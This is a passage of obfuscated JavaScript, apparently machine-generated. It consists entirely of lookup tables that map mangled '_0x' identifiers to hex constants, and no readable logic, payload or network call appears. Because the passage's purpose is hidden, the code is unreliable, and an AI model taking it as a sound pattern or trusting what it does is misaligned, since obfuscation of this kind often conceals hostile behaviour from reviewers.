a:0x162,_0x2dcb8e:0x93f,_0x22d8b6:0x506,_0xec59e8:0x7b8,_0x1b9718:0x543,_0x54ad8c:0x1a7,_0x5ecd80:0x3a3,_0x4150ed:0x7b3,_0x4fd5b9:0x76d,_0x537d01:0x856,_0x13998d:0x409,_0x64afad:0xf6f,_0x303b55:0xaf6,_0x210dee:0xbdf,_0x531f95:0xfd7,_0x3c6294:0xec2,_0x6b7b9b:0x628,_0x366963:0x605,_0x2764d2:0x1b7,_0x450086:0x422,_0x2b39d2:0x6fa,_0x4e7aff:0x25d,_0x173e3b:0x94d,_0x5d31f8:0x161,_0x56ee00:0x7b8,_0x118f14:0xc92,_0x208cb6:0xde2,_0x57ea0d:0x448,_0x4e7322:0x803,_0x544ddf:0x4c3,_0x51b1ff:0x796,_0x4fbe79:0x82f,_0x141019:0x453,_0x52d964:0x55b,_0x5c434c:0x489,_0x3e9caf:0x6e4,_0x294fb3:0xbeb,_0x2e0e18:0xd09,_0x138304:0x18c,_0x5b361e:0x3a,_0x2c84df:0xec4,_0x31edef:0xad9,_0x5001ac:0xd30,_0x56f596:0xc77,_0x352986:0xc40,_0x4d6f75:0xddd,_0x3316c7:0x7c1,_0xb99f8d:0x3dd,_0x143911:0xa5b,_0x363c61:0xe46,_0x4b65e1:0x38e,_0x4c5289:0x3a2,_0x4acc43:0x12df,_0x48c76f:0x6c2,_0x118755:0x1e1,_0x468a9f:0x65f,_0x46fbc0:0x759,_0x446624:0xc4d,_0x12b006:0xbe0,_0x52b986:0x27,_0x1735c3:0x67a,_0x28508e:0x8d,_0x2a5193:0x3d,_0x11bb56:0x475,_0x4c49b1:0x9e9,_0x44a24f:0x541,_0x72176d:0x4df,_0x26cb9e:0x1009,_0x7ceb1e:0xf52,_0xb02521:0xad7,_0x412563:0xf05,_0x23979e:0x6e4,_0x40a28c:0x79c,_0x340943:0x3c8,_0x37103a:0x6e3,_0x238921:0x3a1,_0x3abd31:0xb14,_0x23d15e:0xe5f,_0x4fd5db:0xebd,_0x478bb1:0x13f9,_0x324b71:0x322,_0x5d283c:0x4bd,_0x519efc:0x563,_0x417c6a:0x3d2,_0x109b23:0x57f,_0x4e116f:0x3d8,_0x57c884:0x501,_0x4c8fd6:0x62a,_0x1e1bb5:0x274,_0x497cbe:0x321,_0x1faf4a:0x63,_0x4ac12e:0x3dd,_0x2df11f:0x1202,_0x3a94d7:0x3b9,_0xe8df00:0x4b2,_0x20a96a:0x590,_0x2146a0:0x503,_0x2d2a66:0x115,_0x4e9690:0x539,_0x3f632e:0x148,_0x2d1187:0x542,_0x1c514f:0x360,_0x74d658:0x1f2,_0xacf7d5:0x855,_0x3aaa4b:0x1ff,_0x27b76d:0x481,_0x1b562f:0x4ff,_0x3dee85:0x7a9,_0x375c84:0x11f9,_0x16d5fb:0xe6d,_0x4fb671:0x40f,_0x59d35a:0x5ce,_0x31de76:0x566,_0x382cf7:0x66a,_0x59981a:0x643,_0x40fdb8:0x827,_0x139b3d:0x64e,_0x2c10e2:0x206,_0x4f7476:0x355,_0x4a2103:0xebf,_0x53d7ef:0x1451,_0x2ae44c:0xee7,_0x1217b7:0x8f2,_0x211a24:0xaf9,_0x122cf2:0x354,_0x500727:0x91f,_0x3658e4:0x65a,_0x631314:0x9c5,_0x52b99a:0x686,_0xdcf94c:0xbf,_0x530891:0x33,_0x2ee25a:0x175,_0xe30e6c:0x34a,_0x5028d4:0x10d,_0x2a2f3b:0x153,_0xc81224:0x312,_0x54a371:0x5d0,_0x243132:0xc9b,_0x15e0d6:0x12cc,_0x262ae1:0xa96,_0x8c74ce:0x948,_0x1159c8:0xf4a,_0x4efebd:0x95c,_0x460e45:0x702,_0x3fb687:0x97f,_0x5f3ff7:0x3f0,_0x33a0f6:0xa2,_0x4af692:0xe12,_0x5545b0:0x989,_0x4cd84e:0xe7,_0x31bc7e:0x260,_0x4a3a9e:0x100a,_0x25fa8b:0xb44,_0x3a4972:0x10dd,_0xb65882:0x873,_0x422514:0xa14,_0x2721ee:0x253,_0xe0592:0x84e,_0x40b159:0xd53,_0x14c87f:0x59c,_0x5a7d1b:0x82e,_0x5614bc:0x1a6,_0x5b9859:0x29e,_0x3b6ec4:0x775,_0x4d06bc:0xc88,_0x108a52:0x621,_0x145a31:0x40e,_0x3c3186:0x292,_0x5f520e:0x4e,_0x1c03d0:0x1f1,_0x7ce23:0x6d5,_0x5c1379:0x6d5,_0x476cf2:0xced,_0x44ee4d:0x60c,_0x570ff4:0x3d6,_0x377be9:0x33e,_0x82aae1:0x44d,_0xd652aa:0x80e,_0x120094:0x456,_0x53352b:0x589,_0x4332f8:0x5a9,_0x3dcb39:0x72d,_0x4227a3:0xba4,_0x4f389b:0x69a,_0x4b0b2e:0x62e,_0x289262:0x64a,_0x23259e:0x123b,_0x4713b4:0x51,_0x43aec9:0x451,_0x28225d:0x7f0,_0x4b34c2:0x1ce,_0x35e501:0x10ac,_0x5c10a0:0xa77,_0x62691c:0xa37,_0x2aa76e:0xc16,_0x541c68:0x38a,_0x15fa4d:0x82e,_0x3f6d8d:0xb6c,_0x360879:0x31c,_0x304aad:0xaf5,_0x10380c:0x3ec,_0x550ee3:0x147,_0x58e9f5:0x589,_0x1fe85a:0x2b1,_0x4d0169:0x217,_0x310f32:0xd15,_0x476dda:0x614,_0x3f6b42:0x992,_0x1f9c67:0x29d,_0x51fbcb:0x54e,_0x47455f:0x299,_0x134724:0x52,_0x1ef599:0xd5,_0x5e38e4:0x8e,_0x41a849:0x241,_0xfd6fc9:0x19d,_0x3300f2:0x629,_0x64fc1d:0x752,_0x27012f:0xfe,_0x56953c:0x372,_0x49e903:0x6e7,_0x51ec86:0xd09,_0x5666af:0xd00,_0x43a896:0xe21,_0x153f5a:0x49c,_0x368262:0x30a,_0x23a7ef:0x61b,_0x20109f:0xcf,_0xea53e:0x14b,_0xde6d89:0x2d5,_0x5e79d:0x5eb,_0x3ff032:0x6a9,_0x555488:0x153,_0x513499:0x182,_0x2b0faf:0xb4e,_0x1b0728:0x60,_0x3f65ac:0xbab,_0x14bd45:0xf45,_0x2a1fc2:0xd9d,_0x5c6b84:0x1216,_0x3ecc8d:0xadf,_0x1591c2:0x840,_0x33191f:0x75d,_0x5172ed:0x718,_0x40eef7:0xb31,_0xd7fa0:0x327,_0x3b0341:0x79,_0x46a78a:0x89b,_0x5a50b9:0x545,_0x41a363:0xde8,_0x37f308:0xbb8,_0x12869a:0x13cf,_0x4b7660:0xd3a,_0x575d08:0xdbb,_0x270852:0x9fd,_0x5e3de2:0xa73,_0xe49f96:0x95f,_0x22acb6:0x4f6,_0x543a67:0x6a2,_0x82bcee:0x397,_0x256ca2:0x923,_0x44befe:0x8e0,_0x13a554:0x8a3,_0xbb7129:0x8b0,_0x52934e:0x557,_0xef6111:0xa5a,_0x2c8e7a:0x2e9,_0x2610c7:0x51d,_0x25e2c7:0x698,_0x3cc69d:0x813,_0x21ad95:0x653,_0x589b83:0x748,_0x2930a9:0x200,_0x1aecf2:0xd3f,_0x3b32a5:0x98e,_0x52c5b1:0xb9b,_0x5a2584:0xa35,_0x3e89de:0xe55,_0x1900b6:0xdd0,_0x52628f:0xa39,_0x388319:0xa6d,_0x593e7:0x574,_0x3f6585:0x289,_0x253310:0x5a,_0x2785bb:0xf4c,_0x12bb7d:0xa9d,_0x3ad49b:0x60c,_0x2d875f:0x93,_0x3faab7:0x14f,_0x1ce43c:0x47a,_0x1007cd:0x20f,_0x50a573:0x188,_0x19c6aa:0x3c2,_0x53efeb:0x922,_0x3f6db6:0x1341,_0x57c7d9:0x427,_0xd308bb:0x355,_0x4b01c2:0x5c5,_0x134294:0x159,_0x3fad72:0x5ed,_0x5a0a05:0xb24,_0x3ef6ed:0x9a2,_0x216729:0x4e0,_0x1f8e81:0x204,_0x5dc98d:0xcc0,_0x34263b:0x1c,_0x221d80:0xc9,_0x4cd3f1:0xfc7,_0xf48918:0x8ca,_0x5c8945:0xb3f,_0x5ac85f:0xc4c,_0x207156:0x51b,_0x30e04f:0x7c4,_0x5d9b17:0x36f,_0x53b881:0xba,_0x39cbbe:0xb4,_0x1dcc96:0x318,_0x3a791e:0x3d7,_0xe399a1:0x6,_0x54096a:0x2dc,_0x1958d8:0x812,_0x4ecf57:0x86a,_0x8c323b:0x568,_0x21ffb7:0x657,_0x3e36c2:0x9ff,_0x61bbd2:0x7e1,_0x5d7a1f:0xd2c,_0x3a41f9:0x4fa,_0x39c64a:0x729,_0x2ba89b:0x8d8,_0x1d3d02:0x7d4,_0x1d229b:0x1084,_0x1f9c57:0xd5d,_0xbd91d3:0x10f2,_0x260efd:0x3c0,_0x61ce8a:0x487,_0x40c3ea:0x2f4,_0x2172af:0x12b,_0x3b4a73:0x174,_0x78bc7:0xa9c,_0x219971:0x123a,_0x451bee:0xf15,_0x2c132c:0x82d,_0x5b8d4d:0x86d,_0x23fe69:0x571,_0x50efa3:0x9d3,_0x343acd:0x430,_0x501a73:0x84b,_0x240453:0xcdc,_0x142198:0x681,_0x2cb3e3:0x723,_0x171df5:0x15c,_0x343635:0x1283,_0x1b222a:0x132b,_0x15e8f0:0x77c,_0x1e2aac:0xac1,_0x36b42f:0x504,_0x15a173:0x682,_0x5ce3d8:0x88e,_0x29e0eb:0xaa0,_0x5d2f24:0xbf2,_0x91a407:0xd2a,_0x194988:0x87e,_0x125ee2:0x690,_0x3b029a:0x12f,_0x51eec7:0x1b4,_0x30bda0:0x3fb,_0x2d77c7:0x6f9,_0x522db4:0x1dd,_0x230baf:0xb17,_0x16573b:0xe17,_0x374edf:0x557,_0x1391fe:0x9fa,_0x5134f6:0x1d8,_0x5c9e4c:0x4b7,_0x4751c0:0x692,_0x5e4ffd:0x3d0,_0x2310db:0x69f,_0x3a9c6c:0x109,_0x35f1eb:0x22,_0x35ed3a:0x803,_0x56830b:0xb68,_0x88771d:0xb9f,_0xe40c6c:0xb7a,_0x160534:0x5bb,_0x12c561:0x798,_0x2cb02e:0xa5d,_0x4f6598:0xdd,_0x1b9b59:0x8c1,_0x15834a:0x628,_0x343da2:0x9f3,_0x4844cb:0xd28,_0x134fe7:0xbf3,_0x3bcdbd:0x381,_0x490cba:0x517,_0x22d6e0:0x1a3,_0x5ac9c2:0x65,_0x250397:0x233,_0x144ffa:0x8d,_0x5c3a5a:0x6a2,_0x28676e:0x52e,_0x4dd64d:0x38e,_0x5a5364:0x83d,_0x2ad53f:0x397,_0x3e26a6:0xdfc,_0x3fc187:0xe62,_0x36b72f:0xfdc,_0x45b760:0xc27,_0x1a10cc:0x1233,_0xdd6a69:0x998,_0x749379:0x333,_0x14ad77:0x1d8,_0x484227:0x92,_0x56d345:0x77d,_0x13a9e0:0xdf3,_0x7888d7:0x432,_0x5a8323:0xeb,_0xf2f7b8:0x73f,_0x52d916:0x6ec,_0x3cdd5c:0x9f9,_0x471fa1:0x441,_0x4a09f7:0x751,_0x17d340:0x93a,_0x3673b4:0x962,_0x18a093:0x981,_0x2d004e:0xfff,_0x19e408:0xc9b,_0xeb51f9:0x31d,_0x134531:0x677,_0x44b233:0x4bd,_0x1df271:0x6e,_0xf2c378:0x3aa,_0x5b5f0b:0x16f,_0x6c032e:0xc2,_0x1735ea:0x39,_0x41cc98:0x53b,_0x4c016c:0x89e,_0x1dd2da:0x4e2,_0x932940:0x30c,_0x19b082:0x956,_0x5f1b86:0xbc0,_0x5b3294:0x41e,_0x21dc35:0x3d5,_0x2112f8:0x80,_0x206901:0x199,_0x868517:0x1bb,_0x45096f:0x99f,_0x579166:0xcbe,_0x4be6c7:0x12d7,_0x198abe:0x121,_0x4052b2:0x438,_0x1e62fd:0xfb,_0x37a019:0x23b,_0x48e93a:0xc06,_0x3434ac:0x299,_0x3e9fa3:0x6f6,_0x4ab767:0x38e,_0x1b05c8:0xb00,_0x4e979f:0x841,_0x3ba597:0x14c,_0x7eaadb:0xf25,_0x544367:0xded,_0x1ab9a1:0xf86,_0x5a305d:0x10e1,_0x124a84:0x5d0,_0x18de0c:0x190,_0x5c30b1:0x286,_0xbec774:0x7a3,_0x1f2297:0x470,_0x3dc637:0x13d,_0x5acd5c:0x8cd,_0x6a6f69:0x6cf,_0x4b3930:0xa19,_0x1c03e4:0xa69,_0x5999aa:0xd3d,_0x555a17:0x892,_0x5ad191:0xe3f,_0x2432ae:0x308,_0xea0f95:0x8b5,_0x223401:0x892,_0x43feea:0x6ac,_0x54fb4a:0xd18,_0xfb414:0xb4,_0x201b55:0x284,_0x2b772b:0x2b7,_0x44822f:0xa80,_0x15e193:0xabd,_0x29f0c6:0x545,_0x11a2a5:0x84e,_0x4a3b7c:0x91f,_0x1b95d1:0x8fc,_0x4f6082:0xb1e,_0xfedf10:0x134c,_0x1ecf23:0x134f,_0x1ac673:0x10f0,_0xd08e52:0x139a,_0x173fc4:0x671,_0x1310b4:0x981,_0x2741aa:0xebb,_0x2f894b:0xe96,_0x54bca0:0x5a8,_0x2975fe:0x2cc,_0x2b786c:0x91e,_0x1a9836:0x16a,_0x20da8f:0x507,_0x53cc41:0xa13,_0x28382a:0x658,_0x4df599:0x6cf,_0x26b7d:0xe48,_0x4a266b:0x7ed,_0x58d033:0x892,_0x3cdd0f:0xc2b,_0x55cf60:0x523,_0x66d75c:0x9ed,_0x4c7b06:0x7ce,_0x571fd1:0xc1a,_0xcea0b4:0x6cf,_0x126678:0x1df,_0x217d4c:0xd7e,_0x202030:0xf57,_0x4aa7a5:0xb79,_0x3c28a2:0x5f1,_0x149681:0x6b4,_0xf45fb5:0x4c2,_0xd80050:0x439,_0x1107d3:0x72f,_0x185444:0x7ec,_0x43ee13:0xa43,_0x2cb705:0xded,_0x1dde49:0xd36,_0x3d2a7b:0xa52,_0x312ddb:0xe74,_0x1197ea:0xab0,_0x1fa1b9:0x914,_0x158a11:0x1da,_0x414aa6:0x8f3,_0x4d4917:0x2fe,_0x48ea49:0x474,_0x5cbfd1:0x26f,_0x37922d:0x7a,_0xc94653:0x23,_0x5ee6fd:0x3ce,_0x1d8c34:0x19b,_0x48273f:0x60b,_0x11168a:0xa68,_0x324002:0x8f6,_0x3d9a5b:0xc52,_0x12607f:0x427,_0x30648d:0x704},_0x46a07a={_0x3b400c:0x791,_0xeaaf0d:0x153,_0x3bdb10:0x1cc,_0x49c83e:0xe4,_0x27aabe:0x37f,_0xb0f1a2:0xcd0,_0x1bcf47:0x760,_0x597670:0x11b3,_0xe0fb33:0x9cd,_0x54dcca:0x11ac,_0x5dce08:0x130a,_0xa6ea19:0x5f,_0x32bfbc:0x475,_0x212b30:0x630,_0xbaba59:0x1117,_0xf0fb8e:0x139,_0x2bfbbf:0x1f7,_0x295a9b:0x4f2,_0x1c5f89:0xed8,_0x5d7e0f:0x2a5,_0x501fd3:0x7c8,_0x164bdd:0x64e,_0x169a6e:0xa44,_0x3f8d64:0x5cb,_0x589fd1:0x170,_0x4fc546:0x2f4,_0xff8683:0xf3,_0xe52d7e:0x2f3,_0x1266b5:0x77f,_0x34bcff:0x869,_0x14b863:0xcd8,_0x359339:0xb8b,_0x1bba49:0x12b4,_0x1521c6:0x963,_0x2d0150:0x7cd,_0x115c80:0x62e,_0x4cc56a:0xa0,_0x44c28b:0xcd,_0x455790:0x431,_0x4e5dc1:0x248,_0x13aaee:0x809,_0x380d40:0x10b,_0x5e104f:0x24c,_0x7485fe:0x13b2,_0x29192d:0xf7a,_0x3bd48a:0x14d0,_0xb0740b:0xe91,_0x80c4a5:0x366,_0xc15f57:0x48,_0x4f3863:0x143,_0x12fcd9:0x12ba,_0x37a6d3:0x1050,_0x3b401a:0xbfe,_0xf2c9a6:0x918,_0x3cf014:0x58d,_0x1e566e:0x25d,_0x420b2f:0xd84,_0x443576:0x2ac,_0x523734:0x753,_0x529692:0x9f9,_0x25fc64:0x339,_0x177d13:0x3f0,_0x442c98:0x1d7,_0x2c5da3:0xd6c,_0x329000:0xf85,_0x4968ad:0xe3e,_0x653efc:0x5ad,_0x3c4cdf:0xae7,_0x5222d6:0x735,_0x16aeec:0x9ab,_0x479684:0x4c4,_0x5eb2f1:0x38f,_0x306453:0xdd,_0x2d6528:0x333,_0x5df384:0x197,_0x41a1e3:0xdb0,_0x4dd89f:0xe31,_0xb5f890:0x904,_0x3ba70b:0xf95,_0x46891d:0x48b,_0x138cd9:0x7ae,_0x5c3ea2:0xd12,_0x33c6d5:0xab9},_0x5e58c9={_0x422e64:0xd3,_0x2dd97d:0x85,_0x2d5417:0x3d1,_0xbd6271:0x678,_0x55a822:0x48c,_0x492239:0xa7c,_0x4ca1e9:0x388,_0x5fdf12:0x7,_0x502d49:0x51a,_0x484589:0x8dd,_0x4043c4:0x98f,_0x2c7ef5:0x884,_0xaa5282:0x8e2,_0x5de29f:0x106,_0x2ad2e0:0x1f,_0x16dbf5:0x58c,_0x3275d0:0x414,_0x319926:0x52f,_0x2a916c:0x6a,_0x2b2712:0x84b,_0x167912:0x60,_0x5ce61b:0x27},_0x8b2378={_0x3e5c91:0x36a,_0x2c8c31:0x96e,_0x2a8c90:0x2eb,_0x2ad971:0x22e,_0x2f050a:0x1bc,_0x3c022a:0x62a,_0xae3417:0x480,_0x231607:0x43b,_0x19da17:0x86b,_0x1cba2e:0xa28,_0x51ce36:0x942,_0x14243a:0x702,_0x214550:0x7fe,_0x6afbe6:0x3ae,_0x1104e1:0x27f,_0xf73cf3:0x6a,_0x21453a:0x614,_0x181df7:0x1f4,_0x375fa4:0x755,_0x3ca1dd:0x803,_0x2da773:0x737,_0x2aa0cb:0x123,_0x147519:0x42d,_0x447fe7:0xce,_0x3fc359:0x110,_0x3aaf29:0x31b,_0x33768d:0x985,_0x56e8df:0x818,_0x53412d:0x13f,_0x55ed8a:0x10a,_0x1eeee5:0x8a5,_0x36c082:0xb02,_0x539949:0x716},_0x25f6b5={_0x241a5e:0x335,_0x16ad3a:0x841,_0x4f88f8:0x917,_0x14b85d:0x30f,_0x34a5d5:0x3df,_0x197c13:0x2c6,_0x51de3c:0x17a,_0x94f5c9:0x543,_0x3b27a6:0xb93,_0x321d98:0xf03,_0x504ba7:0xf6c,_0x406bcf:0x554,_0x3faabc:0x1f3,_0x58c827:0x3f7,_0x1647f6:0x51c,_0x375efc:0x95e,_0x1c2b01:0x1b7,_0x3ca88e:0x7a5,_0x1ae279:0x94f,_0x33bc44:0x67b},_0x2e622c={_0x5dc370:0x4cf,_0x294e8a:0xb4f,_0x50b8cb:0x95b,_0x4f4c25:0x1201,_0xd0d62c:0xdb5,_0x5a0779:0xb82,_0x54220f:0xbce,_0x2fe334:0x110d,_0x59c784:0x88f,_0x3f2513:0x483,_0xbb5252:0x2ad,_0x3003de:0x79f,_0x4d729f:0x42a,_0x54b6cf:0x1072,_0x29c445:0xa56,_0x4e341d:0xf5a,_0x2dfa8c:0x640,_0x31e427:0xa15,_0x15cb20:0x405,_0x54142f:0xc77,_0x21abe0:0x32f,_0x170b95:0x3e2,_0xd30f72:0xbfc,_0xe3ef9f:0x7b5,_0x528ecb:0x1001,_0x1662aa:0x15cf,_0x5ebee7:0x128b,_0x385764:0xd2a,_0x33f88b:0x629,_0x20dc89:0x328,_0x5c4176:0x8fa,_0x3eab29:0x2b2,_0x5e9e0c:0x375,_0xf8be2e:0x5},_0x1c9000={_0xe709ed:0xcce,_0x529762:0xa1d,_0x409e17:0xb7b,_0x584c3f:0x6fd,_0x4d119a:0x111f,_0x3c2f45:0x1255,_0x1bc586:0x7ce,_0x20e693:0x921,_0x3f8ddc:0xc6a,_0x392671:0xa7f,_0x13ef4a:0x877,_0x246387:0x3b5,_0xf3a7ef:0x12c,_0x3017f1:0x96d,_0x17d750:0x1096,_0x4ba950:0xe66,_0x59c55e:0x141e},_0x355f67={_0x2a3ba:0x9aa,_0x3156e5:0xb9d},_0x339e29={_0x2683b6:0x686,_0x3a1291:0xd05},_0x565580={_0x3e8315:0x47d,_0x17f867:0x22c,_0x28a38b:0x43d},_0x35b4cc={_0x21b2c5:0x10a},_0x4715d3={_0x4db478:0x3f9,_0x141453:0x2d8,_0x354ff7:0xce},_0x2bbb22={_0xf07cba:0xf00,_0x58cf7c:0x10f8,_0x17d255:0xbf2},_0x177df0={_0x4d9d2e:0x613,_0x30c82f:0x5c6,_0x2eb851:0x97e},_0x432ca8={_0x3977e1:0x35a,_0x392504:0x352},_0x2b11ee={_0x1e0f74:0x6c,_0x310d7b:0x338,_0x54ff86:0x6a2},_0x25bffa={_0x174907:0x10a4},_0x1684b4={_0x2a52cc:0x15d,_0x4ad46a:0xa18},_0x177a08={_0x5c074e:0xe2c,_0x39ce19:0x1158,_0x124f60:0x3cc,_0xdeade0:0xc1b,_0x4916fe:0xe44,_0x43fff6:0x225,_0x359c01:0x2d9,_0x3a3944:0x139,_0x39b18c:0x565,_0x37bcfb:0x83,_0x3bff89:0x83c,_0x2edfe6:0xb3e,_0x587d32:0x913,_0x5a0557:0x1cc,_0x3bd434:0x909,_0x2b75a4:0x720,_0x5cd1bc:0xcff,_0x3386cf:0x10a1,_0x514fdc:0xe25,_0x410bb0:0x893,_0xac52ab:0x562,_0x1f34f9:0x8d5,_0x41f2e5:0x876,_0x80fe77:0xe,_0x13ec32:0x4ac,_0x478ccf:0x31f,_0x5b2d5c:0x451,_0x804421:0xf4b,_0x37fdc5:0xd20,_0x55dfdc:0xb65,_0x458a31:0x233,_0xb16ba2:0xeb,_0x512406:0xe1a,_0x3775bf:0xc79,_0x5045f5:0x735,_0x186f01:0xb1a,_0x4cc634:0x7b3,_0x1229ac:0x7c5,_0x16fcab:0x8c0,_0x266f7d:0x262,_0x2256ac:0x338,_0x4cb1d1:0x3a0,_0x1e1098:0xf69,_0x5d8db1:0xbb5,_0x18a6c8:0xdbe,_0x58a3be:0x76e,_0x20de54:0x1115,_0x2c09dd:0x1251,_0x4f1aa4:0xdb5,_0x325002:0x656,_0x76dfc4:0xa98,_0x22f1bf:0xc66,_0x597bef:0x1046,_0x1cce5b:0x5a1,_0x3783bf:0xc25,_0xbbb870:0x380,_0x2fb8bb:0x141,_0x330a6c:0x2d4,_0x346c68:0x9c9,_0x42392b:0xc85,_0x3dfbfb:0xac2,_0x2f99ba:0x10db,_0x5d54b3:0x80e,_0x1ec8e4:0x5fc,_0x418b32:0xaf8},_0x135336={_0x38f670:0xd1f,_0x1c1ce9:0x1140,_0x61f600:0x87b,_0x3247a6:0x342,_0x1a0955:0x2a1,_0xc4aefc:0x4ea,_0x59dbc4:0x5cb,_0x1d9fb7:0x930,_0x37d0b6:0xad7,_0x1a7ef6:0xb02,_0x54bd6e:0x6c2,_0x5128ba:0xb50,_0x56fec3:0xacf,_0x3a5941:0x7f3,_0x55992a:0x2ab,_0x13e655:0x2f8,_0x2a21ec:0x4d2,_0x1803a5:0xacc,_0x452a64:0x5f6,_0x322c9e:0x8bc,_0x356347:0xb15,_0x5d3460:0x76c,_0xeffb53:0xa46,_0xb73f3b:0x632,_0x4256c9:0x374,_0x40b972:0x819,_0x2378e1:0x99f,_0x3ff4ec:0xb21,_0x5ed393:0x5cc,_0x4c77a4:0x6b8,_0xd0bfd9:0x931,_0xe6d1a9:0x8ef,_0x2f39d4:0x5bc,_0x2d9e3b:0x81c,_0x57aeb6:0x820,_0x49a0c1:0xb21,_0x23dcce:0xd3c,_0x1eb2f8:0xdbc,_0x3b2639:0xb10,_0x4200fb:0xb66,_0x19e0c8:0x11b9,_0x10210a:0x129c,_0xd62387:0xf16,_0x1ea759:0x336,_0x5044c8:0x4f1,_0xe8e9b3:0x955,_0x3bddc8:0x3d8,_0x44b5ca:0x73e,_0x3f660a:0x1fa,_0x3feb30:0xc42,_0x14bc5a:0xe89,_0x364e79:0x124c,_0x581124:0x70d,_0x5be03d:0x87c,_0x3eb440:0x275,_0x457881:0xdcf,_0x814e52:0x6d6,_0x12fc5b:0x1075,_0x34af8a:0xd76,_0x5dd7e9:0xa7d,_0x50216a:0xd38,_0x48d943:0x50d,_0x4b0d2f:0x532,_0x599668:0x97a,_0x423772:0x3a8,_0x5c09b3:0x6ed,_0x49e7d2:0x6cd,_0x5aecff:0x878},_0x3b19df={_0x2daeb4:0x40,_0x3a495b:0x572,_0x42f033:0x5d0,_0x47e1b3:0x6af},_0x54c2bf={_0x46b7f2:0xd8a},_0x2dbdeb={_0x30e2bd:0x71,_0x594fbf:0x6a,_0x36e03c:0x17e,_0x4c34ad:0x516,_0x62a1a3:0x797,_0x5830b3:0x136,_0x4d6659:0xe9b,_0x5bcfc4:0x1045,_0x5a9066:0x1558,_0x49c233:0x1aa,_0x143d07:0x770,_0x1a4907:0xa82,_0x315a0a:0xfab,_0x2cbb92:0x30e,_0x45a386:0x65f,_0x427ef7:0x109,_0x13d5e9:0x35b,_0x416225:0x6b7,_0x508e38:0xc55,_0x1bf806:0x1256,_0x3965ba:0x102a,_0x165165:0xc3c,_0x245410:0x104d,_0x5be130:0xdde,_0x21f091:0x853,_0xa08592:0xa3c,_0x4ceec6:0x626,_0x48278f:0x94d,_0x5462e3:0xadb,_0x48b1fc:0xef0,_0x135985:0x6b8,_0x3f7cef:0x885,_0xf817b:0x952,_0x572d9e:0x40e,_0x4b1cbc:0x710,_0x134960:0xb46,_0xd0543a:0x818,_0x11c805:0xd17,_0x1f917d:0xbff,_0xc4fe08:0x4ce,_0x39f35c:0x863,_0x3adf95:0x7fc,_0xcdb8ea:0xa12,_0x1c24b2:0x696,_0x48ee66:0x972,_0x373474:0x594,_0x77c07:0x7f4,_0x243772:0xf8,_0x31dda7:0x50c,_0x42df44:0x515,_0x566b2a:0x6d9,_0xe46da8:0x715,_0xd2feba:0x68a,_0x53ab9b:0x787,_0xcda276:0xdb9,_0x16701:0xfdf,_0x488d5d:0xa53,_0x7c5396:0x58e,_0x28ce9e:0xa42,_0x48e52f:0x818,_0x3063f8:0xce4,_0x49dd92:0x422,_0x9877dc:0x503,_0x4b7d80:0xb63,_0x3c3f14:0xeaf,_0x2585b2:0xba5,_0x2b768d:0xd89,_0x4e121e:0x36d,_0x5eb81a:0x2e1,_0x23583b:0xaa4,_0x249c78:0xd54,_0x556b8c:0x9f3,_0x4abd48:0xd45,_0x50aa30:0x657,_0x1a2a9e:0xd32,_0x4e05d4:0x9a7,_0xa1954a:0x46b,_0x3cbcdb:0xc4d,_0x6e98be:0x99f,_0x3f43ee:0x18b,_0x3bd1a2:0x8f4,_0x562ad6:0xd78,_0x37878a:0x1033,_0x29ccb8:0xe4c,_0x1cd9a4:0x13b7,_0x3ff9e5:0x117e,_0x1ab59e:0x10d4,_0x3c349b:0xa06,_0x2acc6a:0xf3b,_0x52b44a:0x94c,_0x1e1c29:0x9fa,_0x28a001:0xc7b,_0x3f43fc:0x9b3,_0x1ae2bf:0x985,_0x50743f:0x481,_0x224745:0x447,_0x458f55:0x9fb,_0x1770ea:0x953,_0x55807c:0xc64,_0x150483:0x4ac,_0x43c8f4:0x2d2,_0x382783:0x6a3,_0xab5aeb:0xccb,_0x19e4aa:0x621,_0x241223:0xacf,_0xa8bd28:0xad7,_0x178eb7:0x5bf,_0x568dd3:0x18b,_0x270e0d:0xf9e,_0x3d1324:0xb70,_0x2e0d27:0x585,_0x21afcd:0x7c7,_0x4d22f8:0x7f7,_0x14db70:0x4b1,_0x111202:0xb20,_0x5e43b2:0xa26,_0x4f2cdf:0xd4e,_0x293d03:0x8c2,_0x242cbf:0x427,_0x3b7817:0xd5a,_0x3ab300:0x2b7,_0x1682ce:0x85f,_0x57d682:0x6f1,_0x26cf6a:0xacb,_0x399f2e:0x457,_0x510712:0xfb9,_0x28efed:0xe18,_0x47cfb7:0x11e2,_0x1a4314:0x11ad,_0x24d9dc:0x1145,_0x28dad0:0x7eb,_0x294877:0xe42,_0x16c22e:0xe01,_0x441524:0xbe3,_0x161725:0xcbc,_0x41df3c:0x689,_0x3ec4ce:0x6d,_0x2a2937:0x65,_0x2871ba:0x1276,_0x1472ad:0xd39,_0x1c2cf9:0xa51,_0x2e841b:0x1117,_0xf02c1:0xe52,_0x3d66dc:0x13d0},_0x56ea17={_0x4f0a01:0x757,_0x36b6ff:0x11ac,_0x4850ab:0xfbe,_0x3bec7b:0xbcf,_0x4a352d:0x886,_0xb6b599:0x369,_0x59385e:0x6dc,_0x12d04f:0x8d6,_0xb3168b:0x49d,_0x194f4b:0x216,_0x1fc437:0x45a,_0xc5c1dd:0x73b,_0x4c9f69:0x9f7,_0x369d77:0xb6d,_0x1af5aa:0xed5,_0x50348e:0xcd6},_0x3c3772={_0x209db9:0x5be,_0x47d161:0x1e9},_0x3989e0={_0x31eb6b:0x85d,_0x19f1ef:0x12b8,_0x1c4f1f:0x795,_0x54870c:0xeb4,_0x54fbc5:0xaeb,_0x1909cd:0x809,_0x55a94d:0x549,_0x4d9b47:0x6a5,_0x252226:0x5bf,_0x20e014:0x9ec,_0x40eb33:0xc63,_0x407da9:0xe16,_0x1f5122:0x970,_0x55a3f4:0x483,_0x23f933:0x5fa,_0x10385e:0x951,_0x5a100b:0xaca},_0x58a5e5={_0x377886:0x3c3,_0x3d5288:0xee,_0x5f41e3:0x56b,_0x549d1f:0x435,_0x23449d:0x6ef,_0x10a7d9:0x240,_0x277ea3:0x672,_0x450da1:0x381},_0x9358a7={_0x585717:0x617,_0x4214be:0x786,_0x2604d8:0x9c1,_0x459a68:0x20f,_0x42c4e9:0x990},_0x16e7f3={_0x42bbbb:0x75e,_0x4099a8:0x668,_0x238140:0xca8},_0xeba6ea={_0x45f553:0xa79,_0x13413f:0x869},_0x337307={_0x253e37:0x90},_0x111e4e={_0x492a11:0x16c,_0xaf86c6:0xae1,_0x4ebbda:0x2fe,_0x1979a4:0x87b,_0xdc3e9f:0x465,_0x17aa8b:0x5c,_0x370312:0x29a,_0x1d97a1:0x639,_0x40821f:0x193,_0x317551:0x